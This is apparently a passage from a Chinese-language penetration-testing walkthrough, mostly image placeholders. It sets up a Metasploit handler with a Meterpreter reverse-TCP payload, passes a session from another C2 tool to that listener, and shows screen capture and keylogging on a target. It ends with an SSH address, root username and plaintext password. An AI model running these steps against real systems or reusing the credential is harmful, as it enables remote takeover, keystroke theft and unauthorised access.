

msf监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost

set lport

run





创建一个监听器,ip和port设置为msf的ip和port





目标机器右键spawn

选择msf监听器

msf成功上线







0x09 屏幕截图和键盘记录

屏幕截图









键盘记录

列出进程

选择全部

等加载完

目标输入

成功记录

0x010 Linux上线

ssh 172.16.200.30:22 root Huawei12#$